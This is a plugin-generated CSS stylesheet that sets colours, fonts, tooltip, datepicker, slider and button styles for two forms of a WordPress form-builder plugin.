#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th span:hover { background-color:#4ab5b0;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker thead tr:first-child th:hover { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_emailActivationContainer .alert { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#4ab5b0 !important;  border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .modal .modal-content { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#309c9c!important; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_loader { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_imgTitle  { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_stripeContainer { border-color: #309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary:before {  border-color: transparent transparent #4ab5b0 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryInner {  border-color: #4ab5b0;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer {  border-color: #309c9c;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #309c9c;}
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="2"] p,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="2"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="2"] .gform_button,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="2"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   .quantityBtns a, { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector:hover { background-color:#309c9c;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="2"]    .progress-bar{ background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="2"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="2"]  .form-control:focus { border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="2"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked .second-icon { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   .form-control,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone  { color:#ffffff;  border-color:#309c9c;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .input-group-addon { background-color:#309c9c; color:#a8a8a8;  border-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#309c9c;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#4ab5b0; color:#a8a8a8;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="2"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .lfb_dropzone .dz-preview .dz-remove { color:#4ab5b0;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .dropdown-menu:not(.datetimepicker) { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-off label{ border-color:#309c9c;  background-color:#277c7d; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-on label{ background-color:#96f6ff; }
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#4ab5b0; }
body .lfb_datepickerContainer td a { color:#4ab5b0; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-left { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table th{ background-color:#4ab5b0;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="2"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#4ab5b0 ; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_colorPreview { background-color:#4ab5b0;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="2"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#309c9c; }
body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent .btn-primary[data-itemid="576"] { background-color:#1abc9c !important; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent div.lfb_selectable[data-itemid="576"] .img { background-color:#1abc9c; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 20px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
#select.ui-datepicker-year  {
  color: black !important;
}

#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_stepTitle {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    margin-left: 0;
    margin-top: -29px;
    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: 15px;
    -webkit-transition: top .5s ease-out!important;
    transition: top .5s ease-out!important;
}

#lfb_form.lfb_bootstraped p, .bootstrap-datetimepicker-widget p {
    font-size: 1.5vh;
    line-height: 1.72222;
    margin: 0 0 15px;
}
#lfb_form.lfb_bootstraped #lfb_mainFormTitle {
    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
}
body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="3"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint  { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="3"] .progress-bar { background-color:#698cc2;  background-image: linear-gradient(62deg, #698cc2 0%, #698cc2 100%);}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper #lfb_stepperBar  { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropdownAutocompleteBtn.btn { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker { background-color:#698cc2;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.disabled { color:#999; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th span:hover { background-color:#698cc2;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker thead tr:first-child th:hover { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_emailActivationContainer .alert { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#698cc2 !important;  border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .modal .modal-content { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#e3e3e3!important; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_loader { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_imgTitle  { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_stripeContainer { border-color: #e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary:before {  border-color: transparent transparent #698cc2 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryInner {  border-color: #698cc2;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer {  border-color: #e3e3e3;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #e3e3e3;}
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="3"] p,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="3"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="3"] .gform_button,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="3"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#698cc2;  color: #ffffff; }
